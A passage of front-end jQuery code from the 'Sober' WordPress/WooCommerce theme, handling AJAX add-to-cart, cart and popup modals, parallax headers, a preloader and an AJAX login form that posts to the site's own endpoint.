		if ( 'yes' !== sober.data.single_ajax_add_to_cart ) {
			return;
		}

		sober.$body.on( 'submit', 'form.cart', function () {
			var $form = $( this ),
				$button = $form.find( '.single_add_to_cart_button' ),
				url = $form.attr( 'action' ) ? $form.attr( 'action' ) : window.location.href;

			if ( $button.hasClass( 'loading' ) ) {
				return false;
			}

			if ( $form.closest( 'div.product' ).hasClass( 'product-type-external' ) ) {
				return;
			}

			$button.removeClass( 'added' ).addClass( 'loading' );

			$.ajax( {
				url    : url,
				data   : $form.serialize(),
				method : 'POST',
				success: function ( response ) {
					$button.removeClass( 'loading' ).addClass( 'added' );

					// Show alert bar
					if ( sober.data.open_cart_modal_after_add !== '1' ) {
						var $message = $( response ).find( '.woocommerce-error, .woocommerce-info, .woocommerce-message' ),
							$alert = $( '.sober-alert-bar' );

						if ( !$alert.length ) {
							$alert = $( '<div class="sober-alert-bar"></div>' );
							sober.$body.append( $alert );
						}

						$alert.html( $message );
						setTimeout( function () {
							$alert.addClass( 'active' );
						}, 500 );

						// Auto hide the alert bar after 5 seconds. Apply for success actions only
						if ( $message.hasClass( 'woocommerce-message' ) ) {
							setTimeout( function () {
								$alert.removeClass( 'active' );
							}, 5000 );
						}
					} else {
						sober.$body.trigger( 'added_to_cart' );
					}

					// Trigger fragment refresh
					sober.$body.trigger( 'wc_fragment_refresh' );

					if ( typeof wc_add_to_cart_params !== 'undefined' ) {
						if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' && wc_add_to_cart_params.cart_url ) {
							window.location.href = wc_add_to_cart_params.cart_url;
						}
					}
				}
			} );

			return false;
		} );

		// Close alert bar
		sober.$body.on( 'click', '.sober-alert-bar .close', function ( e ) {
			e.preventDefault();

			$( this ).closest( '.sober-alert-bar' ).removeClass( 'active' );
		} );
	};

	/**
	 * Open the cart modal after successful addition
	 */
	sober.openCartModalAfterAdd = function () {
		if ( sober.data.open_cart_modal_after_add !== '1' ) {
			return;
		}

		sober.$body.on( 'added_to_cart', function () {
			if ( $( '#cart-modal' ).hasClass( 'open' ) ) {
				return;
			}

			sober.closeModal();
			sober.openModal( '#cart-modal', 'cart' );
		} );
	};

	/**
	 * Init parallax for page header elements
	 */
	sober.pageHeaderParallax = function () {
		if ( typeof Rellax === 'undefined' ) {
			return;
		}

		var $title = $( '.page-header .page-title' ),
			$breadcrumb = $( '.page-header .breadcrumb' );

		if ( 'up' === sober.data.page_header_parallax ) {
			if ( $title.length ) {
				new Rellax( '.page-header .page-title', {speed: 1} );
			}
			if ( $breadcrumb.length ) {
				new Rellax( '.page-header .breadcrumb', {speed: 2} );
			}
		} else if ( 'down' === sober.data.page_header_parallax ) {
			if ( $title.length ) {
				new Rellax( '.page-header .page-title', {speed: -2} );
			}
			if ( $breadcrumb.length ) {
				new Rellax( '.page-header .breadcrumb', {speed: -1} );
			}
		}
	};

	/**
	 * Add page preloader
	 */
	sober.preload = function () {
		var $preloader = $( '#preloader' );

		if ( ! $preloader.length ) {
			return;
		}

		sober.$window.on( 'beforeunload', function() {
			$preloader.fadeIn( 'slow' );
		} );

		$preloader.fadeOut( 800 );
	};

	/**
	 * Call functions for responsiveness
	 */
	sober.responsive = function () {
		// Initialize fitvids
		sober.responsiveVideos();

		// Init/destroy product image carousel for product style 1
		sober.$window.on( 'resize', sober.productGallerySlider );
	};

	/**
	 * Responsive videos
	 */
	sober.responsiveVideos = function () {
		$( document.body ).fitVids();
	};

	/**
	 * Open popup
	 */
	sober.popup = function() {
		var days = parseInt( sober.data.popup_frequency ),
			delay = parseInt( sober.data.popup_visible_delay );

		if ( days > 0 && document.cookie.match( /^(.*;)?\s*sober_popup\s*=\s*[^;]+(.*)?$/ ) ) {
			return;
		}

		delay = Math.max( delay, 0 );
		delay = 'delay' === sober.data.popup_visible ? delay : 0;

		sober.$window.on( 'load', function() {
			setTimeout( function() {
				sober.openModal( '#popup' );
			}, delay * 1000 );
		} );

		sober.$body.on( 'sober_modal_closed', function (event, modal) {
			if ( ! modal.hasClass( 'sober-popup' ) ) {
				return;
			}

			var date = new Date(),
				value = date.getTime();

			date.setTime( date.getTime() + (days * 24 * 60 * 60 * 1000) );

			document.cookie = 'sober_popup=' + value + ';expires=' + date.toGMTString() + ';path=/';
		} );
	};

	/**
	 * Show a notification after added a product to cart successfully
	 */
	sober.addedToCartNotice = function() {
		if ( ! sober.data.added_to_cart_notice || ! $.fn.notify ) {
			return;
		}

		$.notify.addStyle( 'sober', {
			html: '<div><svg viewBox="0 0 20 20" class="message-icon"><use xlink:href="#success" href="#success"></use></svg><span data-notify-text/></div>'
		});

		$( document ).on( 'added_to_cart', function() {
			$.notify( sober.data.l10n.added_to_cart_notice, {
				autoHideDelay: 2000,
				className: 'success',
				style: 'sober',
				showAnimation: 'fadeIn',
				hideAnimation: 'fadeOut'
			} );
		} );
	};

	/**
	 * Turn off the event handler for terms and conditions link
	 */
	sober.checkoutTerms = function() {
		sober.$body.off( 'click', 'a.woocommerce-terms-and-conditions-link' );
	};

	/**
	 * Fix row full width in RTL
	 */
	sober.fixVC = function() {
		if ( sober.data.isRTL !== '1' ) {
			return;
		}

		$( document ).on( 'vc-full-width-row-single', function( event, data ) {
			data.el.css( {
				left: 'auto',
				right: data.offset
			} );
		} );
	};

	/**
	 * Ajax login before refresh page
	 */
	sober.loginModalAuthenticate = function() {
		$( '#login-modal' ).on( 'submit', '.woocommerce-form-login', function( e ) {
			var username = $( 'input[name=username]', this ).val(),
				password = $( 'input[name=password]', this ).val(),
				remember = $( 'input[name=rememberme]', this ).is( ':checked' ),
				$button = $( '[type=submit]', this ),
				$form = $( this ),
				$box = $form.next( '.woocommerce-error' );

			if ( ! username || ! password ) {
				return true;
			}

			e.preventDefault();
			$button.addClass( 'loading' );

			if ( $box.length ) {
				$box.fadeOut();
			}

			$.post(
				sober.data.ajaxurl,
				{
					action: 'sober_login_authenticate',
					creds: {
						user_login: username,
						user_password: password,
						remember: remember
					}
				},
				function( response ) {
					if ( ! response.success ) {
						if ( ! $box.length ) {
							$box = $( '<div class="woocommerce-error sober-message-box danger"/>' );

							$box.append( '<svg viewBox="0 0 20 20" class="message-icon"><use xlink:href="#warning"></use></svg>' )
								.append( '<div class="box-content"></div>' )
								.append( '<a class="close" href="#"><svg viewBox="0 0 14 14"><use xlink:href="#close-delete-small"></use></svg></a>' );

							$box.hide().insertAfter( $form );
						}

						$box.find( '.box-content' ).html( response.data );
						$box.fadeIn();
						$button.removeClass( 'loading' );
					} else {
						window.location.reload();
					}
				}
			);
		} );
	};

	/**
	 * Document ready
	 */
	$( function () {
		sober.init();
	} );
})( jQuery );
